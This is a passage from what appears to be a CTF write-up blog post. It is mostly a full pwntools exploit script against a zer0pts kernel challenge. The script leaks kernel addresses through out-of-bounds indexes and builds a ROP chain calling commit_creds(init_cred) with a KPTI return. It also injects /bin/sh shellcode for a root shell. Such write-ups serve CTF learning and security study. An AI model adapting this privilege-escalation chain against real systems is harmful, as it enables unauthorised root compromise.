style=\"background-color: whitesmoke;\"\u003E:].rjust(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'0'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\u0026gt; '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'2'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'index: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(index))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'size: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Elen\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(buf)\/\/\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'data: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buf)\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eshow\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003Eindex, size\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E):\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\u0026gt; '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'3'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'index: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(index))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'size: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(size))\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Efree\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003Eindex\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E):\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\u0026gt; '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'4'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'index: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(index))\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Egetleak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E():\n    buf = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb''\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    ru(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'Data: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    leak = ru(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)[:-\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E].split()\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E b \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ein\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E leak:\n        buf += p8(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(b, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buf\n\np = remote(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"pwn3.ctf.zer0pts.com\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E9009\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\ncmd = ru(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E).strip().split()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(cmd)\nx = process(cmd)\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Epow\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E = x.recv().strip().split()[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E]\nx.close()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Epow\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nru(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'token: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\np.send(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Epow\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb'\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\nshow(-\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x40\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nbuf = getleak()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(hexdump(buf))\n\nmodule_data_base = u64(buf[:\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E]) - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nmodule_text_base = module_data_base - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'module_data_base: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % module_data_base)\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'module_text_base: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % module_text_base)\n\nshow(-\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nbuf = getleak()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(hexdump(buf))\n\nrelative_rip = u32(buf[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E:\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E])\nlog.info(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'rel rip: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % relative_rip)\nkernel_base = (module_text_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + relative_rip - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x14e240\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) % \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfff00000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E | (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E32\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\nkernel_base -= \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x10000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'kernel base: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % kernel_base)\n\nevil = p64(module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) * \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nevil += p64(module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3d0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) * \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nevil += p64(module_text_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1fb\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nevil += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nevil += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) * \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E3\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nevil += p64(module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x400\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(hexdump(evil))\n\nedit(-\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, evil)\n\ninit_task = kernel_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xe12580\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'info_task: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % init_task)\n\ntask_ll = init_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2f8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(task_ll))\n\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\ncurr_task = u64(getleak())\n\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(curr_task))\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nbuf = getleak()\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eassert\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb'interface'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ein\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buf\n\ncurr_task -= \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2f0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'curr_task: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % curr_task)\n\nstack_ptr = curr_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(stack_ptr))\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nstack = u64(getleak())\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'stack ptr: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % stack)\n\nsyscall_stack = stack + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3e88\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(syscall_stack))\n\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x150\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nbuf = getleak()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(hexdump(buf))\n\nuserland_pie = u64(buf[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x128\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E:\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x130\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E])\nuserland_stack = u64(buf[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x130\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E:\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x138\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E])\n\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'userland_pie: %#x'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % userland_pie)\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'userland_stack: %#x'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % userland_stack)\n\nsc_leaker = module_data_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x410\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nadd(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(sc_leaker))\nsc = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb'\\x48\\xB8\\x2F\\x62\\x69\\x6E\\x2F\\x73\\x68\\x00\\x50\\x48\\x89\\xE7\\x6A\\x00\\x57\\x48\\xC7\\xC0\\x3B\\x00\\x00\\x00\\x48\\x89\\xE6\\x6A\\x00\\x48\\x89\\xE2\\x0F\\x05'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nsc_buf = sc.rjust(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p8(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x90\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E))\n\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, sc_buf)\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\nsc_leak = u64(getleak())\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'shellcode buffer leak: %#x'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % sc_leak)\n\nstored_rip = stack + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3eb0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(syscall_stack))\n\nkpti_trampoline = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81800e10\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\ncopy_to_user = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81269780\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\ndo_mprotect_pkey = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff811224f0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\npoprdi = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff8114078a\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\npoprsi = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810ce28e\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\npoprdx = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81145369\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\npoprcx = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810eb7e4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\ninit_cred = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81e37a60\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\ncommit_cred = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810723c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\nrop = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb''\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nrop += p64(poprdi)\nrop += p64(userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(poprsi)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(poprdx)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E7\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(poprcx)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffffffffffff\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(do_mprotect_pkey)\nrop += p64(poprdi)\nrop += p64(userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(poprsi)\nrop += p64(sc_leak)\nrop += p64(poprdx)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(copy_to_user)\nrop += p64(poprdi)\nrop += p64(init_cred)\nrop += p64(commit_cred)\nrop += p64(kpti_trampoline)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xdeadbeef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xcafebabe\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x33\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x200\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(userland_stack)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, rop)\n\np.interactive()\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAnd these are the results of running on remote:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKkKupBIq4Q-OnJKBnZw1LbWuU0i7GWhOsF3tmKMzaEzXGxrem968p4z7-j1oqpZ2uqVgV60NBoKBLcnJuBTlztUWoDvJZO6nmc7fTwAiyfz0dsXQUevHJE7vZM4L8nGjGTg6q8uwK5UwTvpI-ZFp1swoyc9QmqErb9c2hhXyloWFFMCugfmmR6xVMKw=s1002\" 